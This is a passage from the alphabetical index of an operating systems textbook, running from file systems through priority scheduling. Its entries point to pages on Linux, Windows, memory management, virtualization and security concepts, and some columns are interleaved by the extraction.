File extension, 262
File handle, 785
File management system calls, 57–58
File mapping, Windows, 889
File metadata, 267
File naming, 261–263
File operation, 269–270
File structure, 263–264
File system, 259–331
/proc, 782–783
example, 324–330
exFAT, 262
ext2, 293, 776–781
ext3, 293, 781
ext4, 292, 297, 321, 781–782
FAT-16, 262, 325–327
FAT-32, 261–262, 325
flash, 293–298
fragmentation, 320–321
journaling, 292–293, 781
Linux, 766–789
log-structured, 290–292
MINIX 3, 766, 776
MS-DOS, 324–327
network, 299, 783–789
NFS, 783–789
NTFS, 262, 989–1000
proc, 782–783
resilient, 262, 989
stateless, 786
UNIX V7, 327–330
Windows, 989–1000

1130

INDEX

File system block size, 302–303
File system cache, 315–318
File system calls, Linux, 770–774
File system dump, 308–312
File system performance, caching, 315–318
compression, 321
deduplication, 322
disk defragmentation, 320–321
read ahead, 318–319
reducing arm motion, 319–320
File system read ahead, 318–319
File system security, 322–323
File system structure, Windows, 991–994
File type, 264–266
File-based middleware, 590–594
File-sharing semantics, 593–594
File-system backup, 307–312
File-system consistency, 312–315
File-system filter driver, 910
File-system implementation, 278–301
File-system layout, 278–280
File-system management and optimization, 301–323
File-system performance, 315–320
Filter, Linux, 717
Filter driver, Windows, 910, 987
Fine-grained randomization, 682–683
Finite-state machine, 116
Firmware, 911
First fit memory management algorithm, 190
First-come, first-served disk scheduling, 160, 376
First-in, first-out page replacement algorithm, 210
Flag, 716
Flash memory, 27
Flash translation layer, 295
Flash-based file system, 293–298
Flashing boot ROM, 911
Floppy disk, 370–371
Flush & reload attack, 673
FlushFileBuffer Win32 call, 979
Fly-by mode, 346
Folder, 42, 272
Font, 416–417
Fork system call, 54, 544, 724, 726, 727, 731, 733,
734, 735, 753, 808, 831, 832, 930, 935, 936,
1052, 1059, 1069
Formal models of secure systems, 628–637
Formal security model, 628–637
Format-string attack, 658–661
Formatting, disk, 372–375
FORTRAN, 9–10, 1051–1052

Forward patch, Windows, 1033
Fragmentation
external, 243
internal, 226
Free -block management, 303–306
Free memory, 188–192
FreeBSD, 1, 4, 18, 37, 703, 710
Fsck program, 312
Fstat system call, 773
Fsync system call, 757
FTL (see Flash Translation Layer)
Full virtualization, 484
Function as a service, 502
Fundamentals of security, 607–618
Futex, 135–136
Fuzzer, 615, 1026

G
Gadget
ROP, 654
Windows, 1028
Gang scheduling, 554–555
Garbage collection, 295
Gassee, Jean-Louis, 408
Gates, Bill, 16
GCS (see Guest Compute Service)
GDI (see Graphics Device Interface)
General purpose graphics processing unit, 540
Generic right, 627
Get-acl system call, 625
Get-attributes system call, 269
Getpid system call, 725
GetTokenInformation Win32 call, 1020
Getty, Linux, 742
Ghosting, 418
GID (see Group IDentification)
GitHub, 882
Global page replacement, 221–224
Globally unique ID, 279
Gnome, 18
GNU public license, 712
Goals of input/output software, 352–353
Goldberg, Robert, 480
Google and Android, 794
Google play service, 798
GPA (see s Guest Physical Addresses)
GPGPU (see General Purpose Graphics Processing
Unit)
GPL (see GNU Public License)

INDEX
GPT (see GUID Partition Table)
GPU (see Graphics Processing Unit)
Grace period, 151
Grand unified bootloader, 741
Graph-theoretic load balancing, 576–577
Graphical user interface, 2, 408–414, 709
Graphics card, 409
Graphics device interface, 413
Graphics processing unit, 24, 409, 539
Grid interconnection, 559
Group, security, 623
Group identification, 41
Group policy, Windows security, 1020
GRUB (see GRand Unified Bootloader)
Guaranteed scheduling, 166
Guarded stack, Windows, 1027
Guest compute service, 1016
Guest operating system, 72, 485, 514–515
Guest physical address, 495, Hyper-V 1005
Guest virtual address, 495
Guest-induced page fault, 494
GUI (see Graphical User Interface)
GUID (see Globally Unique ID)
GUID partition table, 35, 279, 375

H
Haeckel, Ernst, 47
HAL (see Hardware Abstraction Layer)
Handle, object, 885
Windows, 92, 917–919
Hard fault, Windows, 964
Hard link, 277
Hard miss, TLB, 203
Hard real time scheduling, 168
Hardening, security, 616
Hardening the operating system, 681–694
access restriction, 685–689
control-flow restriction, 683–685
encapsulating untrusted code, 691–692
fine-grained randomization, 682–683
integrity checks, 689–690
remote attestation, 690–69
sandboxing, 692–694
Hardware abstraction layer, 895, 897–900
Hardware isolated process, 1016–1017
Hardware review, 20–36
Hardware stack protection, 880
Hardware support, nested page table, 495–496

1131
Hardware-accelerated device, Hyper-V, 1008
Hardware-enforced stack protection, Windows, 1030
Hardware-independent encapsulation, 516
Hash algorithm, cryptographic, 635
HCS (see Host Compute Service)
Head skew, 373
Header file, 75–76, 720
Headless workstation, 558
Heap, 745
Heap feng shui, 662
Heap spraying, 650
Heterogeneous multicore, 540
Hiberboot, Windows, 1001
Hibernation, Windows, 1001
Hiding the hardware, 1065–1067
Hierarchical directory system, 273–274
High-level format, 375
High-resolution timer, 737
Hints, 1076
History
Android, 794–799
Berkeley UNIX, 704–705
Linux, 710–713
MINIX, 709–710
UNIX, 704–713
VMware, 507–508
Windows, 871–880
History of virtualization, 480–482
Hive, registry, 891
Honeywell 6000, 244
Hooking attack, 668
Host, 466, 583
Host compute service, 1016
Host container, Windows, 1013
Host operating system, 72, 485, 517–520
Host physical address, 495
Hosted hypervisor, 485
Hotpatch address table, Windows, 1033
Hotpatching, Windows, 1033
HPAT (see Hotpatch Address Table)
HSP (see Hardware-enforced Stack Protection)
Huge page, 753
Windows, 956
Hungarian notation, 411
HVCI (see Hypervisor-enforced Code Integrity)
Hydra, 626
Hyper-thread, 541
Hyper-V, 481, 895–987, 1003–1011
Hyper-V I/O, 1007–1010
Hyper-V isolated container, 1015–1016

1132

INDEX

Hyper-V page table, 1005
Hyper-V partition, 1003
Hyper-V scheduler, 1006–1006
Hyper-V virtualization stack, 1006
Hypercall, 484, 1005
Hypercube, 559
Hyperguard, Windows, 1031
Hyperlink, 588
Hyperthreading, 24
Hypervisor, 71–72, 478, 484–486, 895
efficiency, 482
ESX, 521–523
hosted, 485
Hyper-V, 885–897
type 1, 484–486, 488
type 2, 485–486, 488
Windows, 1004
Hypervisor as microkernel, 490–493
Hypervisor efficiency, 482
Hypervisor fidelity, 482
Hypervisor interface driver, 1006
Hypervisor safety, 482
Hypervisor vs. microkernel, 490–493
Hypervisor-enforced code integrity, Windows, 1030
Hypervisor-induced page fault, 495

I
I-node, 58, 284–285, 775, 778
I-space, 227
Input/output completion port, 984
Input/output device, 29–32
Input/output manager, 906
Input/output port space, 31
Input/output request packet, 924, 985
Windows, 986–987
Input/output scheduler, Linux, 764
Input/output virtualization, 497–500
Input/output, Linux 757–767
I/O (see Input/Output)
IAAS (see Infrastructure As A Service)
IAT (see Import Address Table)
IBinder, Android, 814
IBM AS/400, 625
IBM PC, 16
IC (see Integrated Circuit)
Icon, 409–412
Idempotent operation, 293

IDL (see Interface Definition Language)
IEEE 1003.1, 708
IExample, Android, 816
IExample.proxy, 816
IExample.stub, 816
IF (see Interrupt Flag)
Immediate file, NT file system, 994
Impersonation, Windows, 1021
Implementation, object manager, 914–926
Implementation, operating system, 1053–1070
Implementation issues, RPC, 570
Implementation, file system
Linux, 774–783
Windows, 990–1000
Implementation, input/output
Linux, 762–765
Windows, 984–989
Implementation, memory management, 232–240
Linux, 748–757
Windows, 962–973
Implementation, processes
Linux, 730–738
Windows, 941–950
Implementation, security
Linux, 792–793
Windows, 1023–1025
Implementation, threads
Linux, 733–738
Windows, 941–950
Implementing directories, 285–288
Implementing files, 280–285
Implicit intent, 831
Import address table, 927
Imprecise interrupt, 351–352
Improving performance, 1070–1078
Incremental dump, 308, 308–312
Index node, 284–285
Indirect block, 781
file system, 328
Indirection, 1067–1068
Indium tin oxide, 418
Industry standard architecture, 33
Infrastructure as a service, 502
Init, Android, 801–802
Linux, 742
InitializeACL Win32 call, 1023
InitializeSecurityDescriptor Win32 call, 1022
InitiateSystemShutdown Win32 call, 1014
InitOnceExecuteOnce Win32 call, 939
Input software, 396–402

1133

INDEX
Input/output, 2, 45, 337–431
asynchronous, 353
busy waiting, 355
device driver, 359–362
interrupt-driven, 355–356
memory-mapped, 340–344
polling, 355
power management, 420–428
programmed, 354
synchronous, 353
Input/output API calls, Windows, 982
Input/output hardware, 337–352
Input/output in Linux, 757–766
Input/output in Windows, 979–989
Input/output port, 340
Input/output port space, 340
Input/output software, 352–357, 363–364
block size, 368
buffering, 364–367
daemon, 369
device allocation, 367–368
device independent, 362–368
device number, 364
display, 402–419
error reporting, 367
goals, 352–353
mouse, 401
terminal, 395–419
user-space, 368–370
Input/output software layers, 357–370
Input/output system calls in Linux, 761
Input/output using DMA, 356
Insider attack, 679–681
Instruction, 127
Instruction backup, 234–236
Integer overflow attack, 665–666
Integrated circuit, 11
Integrity requirement, 608
Integrity * property, 632
Integrity level, Windows, 1022
Intel x86, 21, 33, 183, 243, 248, 695
segmentation, 248
Intent, Android, 830–831
Intent resolution, 831
Interconnection technology, 558–561
Interface, system call, 1051–1053
Interface communication, 564
Interface definition language, 595
Interfaces to Linux, 714–716
Interleaved memory, 535

Internal fragmentation, 226
Internet, 583–584
Internet of things, 37–38
Internet protocol, 587, 760
Interpreter, 482
Interprocess communication, 40, 119–152
Windows, 937
Interrupt, 31, 347–352
imprecise, 351–352
precise, 349–351
Interrupt-driven input/output, 355–356
Interrupt flag, 490
Interrupt handler, 357–358
Interrupt remapping, 499
Interrupt service routine, 94
Windows, 901
Interrupt vector, 94, 348
Interrupt vector table, 32
Intrinsic, X, 404
Intruder, 614
Invalid page, Windows, 958
Inverted page table, 206, 206–207
IoCallDriver Win32 call, 984, 985
IoCompleteRequest Win32 call, 984, 997, 998
Ioctl system call, 761, 982, 983, 984
IopParseDevice Win32 call, 924
IOS, 1, 14, 18, 19–20
IOT (see Internet of Things)
IP (see Internet Protocol)
IPC (see InterProcess Communication)
IPhone, 19, 20
IRP (see I/O Request Packet)
ISA (see Industry Standard Architecture)
Isolated container, Hyper-V, 1015–1016
Isolated process, Windows, 1016–1017
Isolated user mode, 1018
ISR (see Interrupt Service Routine)
ISRs (see Interrupt Service Routines)
ITO (see Indium Tin Oxide)
IUM (see Isolated User Mode)

J
Jail, 480, 504
Java virtual machine, 73
JBD (see Journaling Block Device)
Jiffy, 737
JIT (see Just-in-Time compilation)
Jitting, Windows, 952

1134

INDEX

Job, 8
Windows, 931
Job object, Windows, 1011
Jobs, Steve, 17, 408, 614
Journal, NTFS, 890
Journaling, NT file system, 999–1000
Journaling block device, 782
Journaling file system, 292–293, 781
Just-in-time compilation, 807
JVM (see Java Virtual Machine)

K
KASLR, 682–683
KCET (see Kernel-mode CET)
KCFG (see Kernel CFG)
KDE, 18
Kerckhoffs’ principle, 611, 632
Kernel
Linux, 720–723
Windows, 881, 885–887, 891–982, 894–901
Kernel address space, Windows, 956
Kernel handle, 917
Kernel layer
Linux, 722–723
Windows, 900–901
Kernel mode, 2
virtual, 486
Kernel-mode driver framework, Windows, 985
Kernel page table isolation, 676
Kernel thread, 111–112, 1057
Key, 264
cryptographic, 632
registery, 915
Keyboard software, 397–401
Kildall, Gary 16
Kill system call, 54, 729
Kmalloc system call, 753
KMDF (see Kernel-Mode Driver Framework)
KPTI (see Kernel Page Table Isolation)
KQUEUES, 925
Kubernetes, 506
KVM, 481

L
L1 cache, 26
L2 cache, 26

Lamport, Leslie, 642
Lampson, Butler, 1052
Lane, 34
LAN (see Local Area Network)
Language projection, 880
Large memory page table, 203–207
Large page, Windows, 956
Large programming project, 76–77, 1078–1082
Large scale integration, 15
Late binding, 1061
Layered operating system, 64–66
Layered system, 1054–1055
Layers, Windows, 881
Leader-follower multiprocessor, 543
Least recently used, simulation, 212–214
Least recently used page replacement alg., 212–214
Least-recently used algorithm, Windows, 967
LeaveCriticalSection Win32 call, 939
Library operating system, 74
Lightweight process, 102
Limit register, 185
Limiting TOCTOU, Windows, 1032
Linda, 595
Line discipline, 764
Link, 54, 288, 768
file, 277–278
symbolic, 278
Link system call, 277, 774
Linked list for memory management, 190
Linked-list file allocation, 282–284
Linker, 77
Linux, 15, 18, 710–793
booting, 741–743
history, 710–713
Linux buddy algorithm, 752
Linux cache, 763
Linux daemons, 724
Linux deduplication, 972
Linux elevator scheduler, 764
Linux ext2 file system, 776–781
Linux ext3 file system, 781
Linux ext4 file system, 781–782
Linux extensions to Android, 803–807
Linux file system, 766–789
/proc, 782–783
implementation, 774–783
NFS, 783–789
Reiser, 292–293, 298
system calls, 770–774
Linux filter, 717

1135

INDEX
Linux goals, 713–714
Linux header file, 720
Linux init, 742
Linux input/output, 757–766
implementation, 762–765
scheduler, 764
system calls, 761
Linux interfaces, 714–716
Linux journaling file system, 781
Linux kernel structure, 720–723
Linux loadable module, 765
Linux login, 742–743
Linux memory allocation, 752–753
Linux memory management, 743–757
implementation, 748–754
physical, 748–752
system calls, 746–748
Linux modules, 765
Linux networking, 759–761
Linux operating system, 793–863
Linux page replacement algorithm, 755–757
Linux page table, 751
Linux paging, 754–757
Linux pipe, 725
Linux process management, 723–743
implementation, 730–736
system calls, 726–730
Linux process, 723–743
Linux process scheduling, 736–740
Linux runqueue, 737
Linux scheduling, 736–740
Linux security, 789–793
implementation, 792–793
system calls, 791–792
Linux shell, 716–719, 728
Linux signal, 725
Linux slab allocator, 752
Linux synchronization, 740–741
Linux threads, 723–743
implementation, 730–736
system calls, 726–730
Linux utility programs, 719–720
Linux virtual address space, 744–745, 748
Linux virtual file system, 775
Linux. overview, 713–723
Listen system call, 760
Little-endian machine, 1045
Live migration, 504
Livelock, 467–468
LLVM, 711

Load balancing, graph theoretic, 576–577
multicomputer, 576–579
receiver-initiated, 578–579
sender-initiated, 577–578
Load control in paging, 224–225
Loadable module, Linux, 765
Local area network, 581
Local page replacement, 221–224
Local procedure call, 884, 908
Local vs. global paging, 221–224
Locality of reference, 214
Location transparency, 591–592
Lock, file system, 769
Lock system call, 775
Lock variable, 123
Lock-and-key memory protection, 183–184
Log-structured file system, 290–292
Logic bomb, 679
Logical block addressing, 372
Logical dump, 310
Logical processor, Hyper-V, 1005
Login, Linux, 742–743
Login spoofing, 681
Lookup system call, 785
LookUpAccountSid Win32 call, 1022
Loosely coupled system, 529
Lord Byron, 8
Lottery scheduling, 166–167
Lovelace, Ada, 7
Low-level communication software, 562–564
Low-level disk format, 372–375
LP (see Logical processors)
LPC (see Local Procedure Call)
LRU (see Least Recently Used page replacement alg.)
Lseek system call, 54, 734, 735, 772, 1047
LSI (see Large Scale Integration)
Lukasiewicz, J., 412

M
Machine physical address, 495
Machine simulator, 72
MacOS, 1, 4, 14, 17
Macro, 75
Magic character, 717
Magic number, 265
Magnetic disk, 370–381

1136

INDEX

Mailbox, 146
Mailslot, Windows, 937
Mainframe, 8
Mainframe operating system, 36–37
Major device, 758
Major device number, 364
Major page fault, 203
Making single-threaded code multithreaded, 113–116
Malware, 607, 615, 647, 912, 1034–1035
Managing free memory, 188–192
Mandatory access control, 629
Manycore chip, 538–540
Map file system, 42
Mapped file, 232
Mapped page writer thread, Windows, 971
MapViewOfFile Win32 call, 1009
Maroocky Shire sewage spill, 616–617
Marshaling, parameter, 569
Marshalling, 815
Mass storage, 370–390
Master boot record, 35, 278–279, 375, 741
Master file table, Windows, 991, 994–998
Mauchley, William, 8
MBR (see Master Boot Record)
MDAG (see Microsoft Defender Application Guard)
MDLs (see Memory Descriptor Lists)
Measured boot, 913
Mechanism, 68
Mechanism vs. policy, 1057–1058
Meltdown attack, 676, 928
Mem system call, 749
Memory, 24–28
free, 188–192
Memory allocation, Linux, 752–753
Memory-allocation mechanism, 752–753
Memory barrier, 149
Memory compaction, 187
Memory compression, Windows, 973–976
Memory descriptor list, Windows, 986
Memory fence, 149
Memory hierarchy, 179
Memory management, 179–250
bitmap, 189
implementation, 232–240
implementation in Linux, 748–754
implementation in Windows, 962–973
linked list, 190–191
Linux, 743–757
overlays, 192
Windows, 955–979

Memory management algorithm
best fit, 191
first fit, 190
next fit, 190
quick fit, 191
worst fit, 191
Memory management system calls in Linux, 746–748
Memory management unit, 28, 193
I/O, 498–499
Memory manager, 179
Windows, 907
Memory mapped file, 232
Memory partition, Windows, 976
Memory pressure, Windows, 969
Memory protection key, 695
Memory tagging extension, 1026
Memory virtualization, 493–497
Memory-management system calls, Win32, 961–962
Memory-mapped file, 746
Memory-mapped I/O, 340–344
Memory-mapped input/output, 341
Mesh, 559
Message passing, 145–148
Message-passing
design issues, 145–146
interface, 148
Metadata, 267, file 267
Method, 410, 595
Metric units, 80–81
MFT (see Master File Table)
Mickey, 401
Microarchitecture, 21
Microcomputer, 15
Microkernel operating system, 66–68
Microkernel vs. hypervisor, 490–493
Microkernel-based client-server system, 1056
Microprogramming, 48
Microsoft, 16–18, 408
Microsoft Azure, 506
Microsoft defender application guard, 1016
Microsoft disk operating system, 16, 261–262,
871–873, 1045
file system, 324–327
Microvm, 1009
Middleware, 581–598
coordination-based, 595–598
document-based, 588–590
file-based, 590–594
object-based, 594–595
publish/subscribe, 598–598

INDEX
Migration
live, 504
virtual machine, 503–504
Milan chip, 539
Minimal process, Windows, 943
Miniport, 910
MINIX 3, 15, 63–68, 342, 612, 709–712, 1047
file system, 766, 776
Minor device, 59, 758
Minor device number, 364
Minor page fault, 203
Missing block, 313
Mkdir system call, 54, 773
Mmap system call, 747, 806, 890
MMU (see Memory Management Unit)
Modified bit, 198
Modified page writer thread, Windows, 969, 971
Module, Linux, 765
Molnar, Ingo, 739
Monitor, 138–145
Monitor/Mwait instruction, 549
Monoalphabetic substitution cipher, 633
Monolithic operating system, 63–64
Moore’s law, 537
Motif, 405
Mount system call, 54, 786, 787
Mounted device, 353
Mouse software, 401
MPI (see Message-Passing Interface)
MPK (see Memory Protection Key)
MS-DOS (see MicroSoft Disk Operating System)
MSIX package, 882
MTE (see Memory Tagging Extensions)
Multi-factor authentication, 879
Multicomputer, 557–579
grid, 559
message-passing, 565–568
Multicomputer communication software, 562–570
Multicomputer hardware, 558–562
Multicomputer interconnection, 558–561
cube, 559
diameter, 559
grid, 559
hypercube, 559
mesh, 559
torus, 559
Multicomputer load balancing, 576–579
Multicomputer network, 561–562
Multicomputer scheduling, 575–576
Multicore chip, 23–24, 537–538, 540–541

1137
MULTICS (see MULTiplexed Inform. and Computing
Service)
Multilevel page table, 204, 204–206
Multilevel security, 629–632
Multiple queue scheduling, 164–165
Multiplexed information and computing service, 13–14,
42, 50, 65, 243–247, 1046
Multiprocessor, 86, 530–557
bus-based, 530–531
crossbar, 532–533
leader-follower, 543
omega network, 533–535
switching network, 533–535
symmetric, 544
Multiprocessor hardware, 530–545
Multiprocessor operating system, 541–545
Multiprocessor scheduling, 550–557
Multiprocessor synchronization, 545–548
Multiprogramming, 12, 86, 95–97
Multiqueue, 563
Multiserver operating system, 612
Multistage switching network, 533
Multithreaded code, 113–116
Multithreading, 24, 102
simultaneous, 541
Multitouch screen, 418
Munmap system call, 747
Murphy’s law, 120
Mutant, Windows, 905
Mutex, 134–138, 938
pthreads, 136
Mutex trylock system call, 741
Multiprocessor, snooping, 538
Mutual exclusion, 121, 127, 135–136
bounded buffer, 128–132
busy waiting, 121–127
disabling interrupts, 121–123
lock variables, 123
message passing, 145–148
monitor, 138–145
mutex, 134–138
Peterson’s solution, 124–125
producer-consumer, 128–132
readers and writers problem, 132–133
semaphore, 129–133
spin lock, 124
strict alternation, 123–124
TSL instruction, 125–127
Mwait instruction, 549
Mythical man month, 1078–1079

1138

N

INDEX

Notification event, 938
Notification facility, Windows, 909
Notification object, 905
Namespace redirection, Windows, 952
Notification service, Windows, 1002
Namespace virtualization, Windows, 1011
Notify system call, 1047
Naming, 1059–1061
NPT (see Nested Page Tables)
Naming transparency, 591–593
NPU (see Neural Processing Unit)
National Security Agency, 14
NRU (see Not Recently Used page replacement
Native NT API, 884–885
algorithm)
NC-NUMA (see Non Cache-coherent NUMA)
NT (see New Technology)
Nested page table, 495–496
NT API, 884–885
Hyper-V, 1005
NT file system, 262, 989–1000
Netbook, 877
alternate data stream, 994
Network device, 765
base record, 991
Network file system, 299, 783–789
compression, 998–999
implementation, 786–789
default data stream, 994
V4, 789
encryption, 1000
Network file system architecture, 783–784
immediate file, 994
Network file system protocol, 784–786
implementation, 990–1000
Network hardware, 581–584
journaling, 890, 999–1000
Network interface, 561–562
nonresident attribute, 993
Network operating system, 18
sparse file, 995–996
Network protocol, 586–588
storage allocation, 994–998
Network service types, 585–586
structure, 991–994
Networking Linux, 759–761
NT file system API call, 884–887
Next fit memory management algorithm, 190
NtAllocateVirtualMemory Windows API call, 885
NFS (see Network File System)
NFU (see Not Frequently Used page replacement NtCancelIoFile Windows API call, 984
NtClose Windows API call, 918, 920
algorithm)
NtCreateFile Windows API call, 885, 922, 923, 982, 984
NIC, smart, 562
NtCreateProcess Windows API call, 884, 885, 936, 943
Nice system call, 737
NtCreateThread Windows API call, 885, 936
No memory abstraction, 180–183
NtCreateUserProcess Windows API call, 936, 941, 942
No silver bullet, 1082
NtDeviceIoControlFile Windows API call, 984
Node descriptor, 750
NtDuplicateObject Windows API call, 885
Node-to-network communication, 564
NtFlushBuffersFile Windows API call, 984
Nonblocking call, 566
NTFS (see NT File System)
Nonblocking network, 532
NtFsControlFile Windows API call, 984, 1000
Noncanonical mode, 398
NtLockFile Windows API call, 984
Noncontrol-flow diverting attack, 656–657
NtMapViewOfSection Windows API call, 885
Nonpreemptable resource, 438
NtNotifyChangeDirectoryFile Windows API call, 983, 999
Nonpreemptive scheduling, 156
NTOS, 900
Nonrepudiability, 609
NTOS program, 880
Nonresident attribute, NT file system, 993
Nonuniform memory access multiprocessor, 530–537 NtQueryDirectoryFile Windows API call, 982
NtQueryInformationFile Windows API call, 983
Nonvolatile memory express, 381
NtReadFile Windows API call, 920, 982
Nonvolatile RAM, 385
NtReadVirtualMemory Windows API call, 885
Nonvolatile storage, 28–29
NtResumeThread Windows API call, 936, 943
Nop sled, 650
Not frequently used page replacement algorithm, 212 NtSetInformationFile Windows API call, 983
NtSetVolumeInformationFile Windows API call, 983
Not recently used page replacement algorithm,
NtUnLockFile Windows API call, 984
209–210

INDEX
NtWriteFile Windows API call, 920, 982
NtWriteVirtualMemory Windows API call, 885
Null pointer dereference attack, 664–665
NUMA (see Nonuniform Memory Access)
NUMA multiprocessor, 535–537
NVDIA, 540
NVMe (see Non-Volatile Memory Express)
NX bit, 652

O
O(1) scheduler, 737
ObCreateObjecttype Win32 call, 924
Object, 594
ACL, 622
Object cache, 753
Object file, 76
Object handle, 885
Windows, 917–919
Object manager, 886, 906
Object manager implementation, Windows, 914–926
Object namespace, Windows, 919–922
Object request broker, 595
Object type, Windows, 923–926
Object-based middleware, 594–595
ObOpenObjectByName Win32 call, 923
Omega network, 533–534
One-shot mode, clock, 391
One-time password, 642–643
One-way function, 626
One-way hash chain, 642
Onecore, 878
Ontogeny recapitulates phylogeny, 47–50
OOM (see Out Of Memory killer)
Ooperating system research, 78–79
Open system call, 54, 269, 758, 771, 775, 777,
785, 786, 789
Open Win32 call, 982
Open-file-description table, 780
Opendir system call, 269, 277
OpenGL, 540
OpenSemaphore Win32 call, 917
OpenXXX Win32 call, 1023
Operating system
Android, 793–863
characterization, 4–7
client-server, 68–69
enlightened, 1003
exokernel, 73–74

1139
Operating system (continued)
fifth generation, 19–20
first generation, 8
fourth generation, 15–19
guest, 72, 485, 514–515
host, 72, 485, 517–520
layered, 64–66
Linux, 793–863
mainframe, 36–38
microkernel, 66–68
MINIX 3, 15, 63–68, 342, 612, 709–712, 1047
monolithic, 63–64
multiprocessor, 541–545
OS/2, 874, 926
OS/360, 11
real-time, 38–39
second generation, 8–10
server, 37
smart card, 39
smartphone, 37
System V, 707
THE, 64–65
third generation, 10–15
UNIX, 1, 4, 14–18, 39–51, 56–62, 76–80, 89–93,
105–107, 261–277, 308–312, 328–330, 400–406,
620–621, 640–642, 703–716, 1044–1055
virtual machine, 69–72
Windows 7, 877
Windows 8, 877–978
Windows 10, 878–879
Windows 11, 871–1036
Windows 95/98, 875
Windows 2000, 17,875, 988, 994
Windows NT, 17, 874–875, 909, 989–1000
Windows XP, 875–877
Operating system as extended machine, 4–6
Operating system as resource manager, 6–7
Operating system concepts, 39–50
Operating system design, 1041–1082
Operating system goals, 1042–1043
Operating system hardening, 681–694
Operating system Implementation, 1053–1070
Operating system interface design, 1045–1053
Operating system paradigm, 1048–1051
data, 1050–1051
execution, 1049–1050
user-interface, 1048–1049
Operating system performance, 1070–1078
Operating system structure, 63–74, 1054–1057
exokernel, 1055

1140

INDEX

Page fault handling, 233–236
Page frame, 194
Page frame number, 198
Page frame number database, Windows, 969–970
Page frame reclaiming algorithm, 754, 755
Page list, Windows, 977
Page map level 4, 206
Page replacement algorithm, 207–221
aging, 213–214
clock, 211–212
first-in first-out, 210
least recently used, 212–214
Linux, 755–757
not frequently used, 212
not recently used, 209–210
optimal, 208–209
page fault frequency, 223
second-chance, 210–211
summary, 220–221
Windows, 968–969
working set, 214–218
WSclock, 218–220
Page sharing, content-based, 501
transparent, 501
Page size, 226–337
Page table, 194, 196–200
PAAS (see Platform As A Service)
extended, 495–496
PAC (see Pointer Authentication)
Hyper-V, 1005
Package, Android, 818
inverted, 206–207
Package manager, Android, 820
Linux, 751
Packet, 560
multilevel, 204–206
PAE (see Physical Address Extension)
nested, 495–496
Page, locked in memory, 236
shadow, 494
memory, 192
Windows, 967–969
pinned, 236
Page table entry, 198–200, 955–956
Page allocator, 752
Page table walk, 203
Page cache, 318
Page-fault handling, Windows, 963–966
Page coloring, 689
Pagefile, Windows, 958–960, 977
Page combining, Windows, 972–973
Pagefile reservation, Windows, 959
Page daemon, 755
Pagefile-backed section, Windows, 960
Page descriptor, 749
Paging, 193–196
Page directory, 205–206
backing store, 236–238
Page directory pointer table, 206
copy on write, 229
Page fault, 196, 198, 205, 207–221
instruction backup, 234–236
guest-induced, 494
Linux, 754–757
hypervisor-induced, 495
local vs. global, 221–224
major, 203
shared pages, 228–229
minor, 203
speeding up, 200–203
Page fault clustering, 965
Paging algorithms, 207–221
Windows, 959
Page fault frequency page replacement algorithm, 223 Paging daemon, 225
Operating system structure (continued)
kernel threads, 1057
microkernel, 1056–1057
Operating system type, 36–39
Operating system, personal computer, 37
Operating system, history, 7–20
Optimal page replacement algorithm, 208–209
Optimize the common case, 1077–1078
ORB (see Object Request Brokers)
Orthogonality principle, 1058–1059
OS-level virtualization, 504–507
OS/2, 874, 926
OS/360, 11
Ostrich algorithm, 447–449
Out of memory killer, 224
Out-of-memory killer, Android, 806–807
Out-of-order execution, 675
Output software, 402–419
Overcommitment of memory, 496
Overlapped seek, 370
Overlay, memory, 192

P

INDEX
Paging in large memories, 203–207
Paging systems, design, 221–232
load control, 224–225
Palladium, 636
Paradigm, event-driven, 1065
Paradigms for system design, 1048–1051
Parallel bus architecture, 33
Parallels, 481
Paravirt op, 492
Paravirtualization, 72, 484
Paravirtualized device, Hyper-V, 1007
Parcel, Android, 814–815
Parent process, 724
Parse, Windows, 919
Partition, 59
child, 1003
Hyper-V, 1003
hypervisor, 896
virtualization, 1003
Partition table, 279
Passive attack, 616
Password, one-time, 642–643
Password security, 637–643
UNIX, 640–642
weak, 638–640
Patch, Windows, 1033
Patch binary, Windows, 1033
Patchguard, Windows, 1031
Paterson, Tim 16
Path name, 43, 274–276
absolute, 274
MULTICS, 274
relative, 275
Pause system call, 729
PC, IBM, 15
PCIe (see Peripheral Component Interconnect
Express)
PCR (see Platform Configuration Register)
PDA (see Personal Digital Assistant)
PDP-1, 14
PDP-11, 14–15, 49, 50, 341, 705–706
PE (see Portable Executable)
PEB (see Process Environment Block)
Perfect shuffle network, 533
Performance, 1070–1078
caching, 1075–1076
exploiting locality, 1077
file system, 321–322
hints, 1076
optimize the common case, 1077–1078

1141
Performance (continued)
space-time trade-offs, 1072–1075
what should be optimized?, 1071–1072
Periodic scheduling, 168
Peripheral component interconnect express, 33
Permission, Android, 839–843
Persistent memory, 29
Persistent storage, 260
Personal computer, 15, 872
Personal computer operating system, 37
Personal digital assistant, 37
Peterson’s solution, 124–125
PF (see Physical Function)
PFF (see Page Fault Frequency page replacement alg.)
PFN (see Page Frame Number database)
PFRA (see Page Frame Reclaiming Algorithm)
Phase-change memory, 931
Physical address, host, 495
machine, 495
Physical address extension, 753
Physical dump, 309
Physical function, 500
Physical memory management, 748–752
Windows, 969–971
PID (see Process IDentifier)
Pidgin Pascal, 141
Pinned page, 236, 749
Pinning, 236
Pipe, 45, 725
Pipe symbol, 718
Pipe system call, 773
Pipeline, 22, 718
Plaintext, 632
Platform as a service, 502
Platform configuration register, 912
PLT (see Procedure Linkage Table)
Plug-and-play, 907
Plug-and-play manager, Windows, 980
Pointer, 75
Pointer authentication, Windows, 1030
POLA (see Principle of Least Authority)
Policy, 68
Policy versus mechanism, 169
Policy vs. mechanism, 238–240, 1057–1058
Polling, 355
Pop-up thread, 568
Popek, Gerald, 480
Popek and Goldberg criteria, 507, 510
Portable C compiler, 706
Portable executable, 35

1142
Portable UNIX, 706–707
Portscanning, 640
Position-independent code, 232
POSIX, 15, 51
POSIX thread, 106–107
Power management, 420–428
application issues, 428
battery, 427
CPU, 423–426
disk, 423
display, 422
driver interface, 427–428
hardware issues, 421–422
memory, 425–426
operating system issues, 422–428
thermal, 427
Windows, 1000–1003
wireless communication, 426
Power manager, Windows, 1000
Powershell, 893
Pre-copy memory migration, 504
Preamble, disk, 339
Precise interrupt, 349–351
Preemptable resource, 438
Preemptive scheduling, 156
Prefetch, background, 966
Windows, 965
Prepaging, 215
Windows, 965
Present/absent bit, 195, 198
Principal, ACL, 622
Principle of least authority, 68
Principles of system design, 1045–1047
completeness, 1046–1047
efficiency, 1047
simplicity, 1046
Printer daemon, 119
Priority boost, Windows, 948
Priority ceiling, 150
Priority floor, Windows, 948
Priority inheritance, 150
Priority inversion, 150–151
Windows, 948
Priority inversion problem, 127
Priority scheduling, 163–164
